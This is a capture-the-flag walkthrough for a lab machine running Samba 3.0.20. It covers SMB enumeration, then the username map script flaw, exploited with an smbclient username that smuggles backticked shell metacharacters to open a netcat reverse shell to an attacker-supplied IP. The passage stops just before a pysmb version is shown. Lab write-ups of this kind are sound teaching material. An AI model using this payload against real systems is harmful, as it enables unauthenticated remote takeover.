
We see that we have read and write permissions on a share named tmp. We can list the contents of this share with any of the following commands:
smbmap -H 10.10.10.3 -r tmp
smbclient -N //10.10.10.3/tmp
However, we do not find anything of interest in this share.
We can return to our Nmap scan and notice that the Samba service is running version 3.0.20. Therefore, we can investigate whether this version is vulnerable to any type of exploit. We can do this by searching online, for example, on Exploit Database, or directly from the console using searchsploit:
searchsploit samba 3.0.20

We find a vulnerability that is exploited when the username map script configuration option is enabled (it is not enabled by default). By specifying a username containing shell metacharacters, it is possible to achieve remote command execution without prior authentication.
However, the exploit we found uses Metasploit, which does not align with our methodology. Nevertheless, by examining the script found with:
searchsploit -x 16320

We can see that the exploit simply provides the command we want to execute as the username and an arbitrary string as the password. So, by understanding the script, we can manually replicate the same exploitation using smbclient without the need for automated scripts.
For this, we will set up a listener with Netcat and execute the following command:
smbclient //10.10.10.3 -U "/=`nohup nc -e /bin/bash <ourIP> <anyPort>`"

However, this will not yield the expected results, because although we get a shell, it connects back to our own attacking machine. Upon reviewing the exploit, we notice that it uses the NTLMv1 protocol, so we can also try specifying this protocol in smbclient as follows:
smbclient //10.10.10.3 -U "/=`nohup nc -e /bin/bash <ourIP> <anyPort>`" --option='client min protocol=NT1'

However, we will obtain the same result. At this point, we can try writing a similar script in Python to see if we achieve a different outcome. For this, we will use the pysmb documentation to guide us in creating the script.
First, we install pysmb:
pip install pysmb
Upon reviewing the documentation, we see that the parameters username, password, my_name, and remote_name are mandatory. However, we can leave my_name and remote_name empty. In the username parameter, we will place our command to execute, and the password field can also be left empty. The script would look something like this:
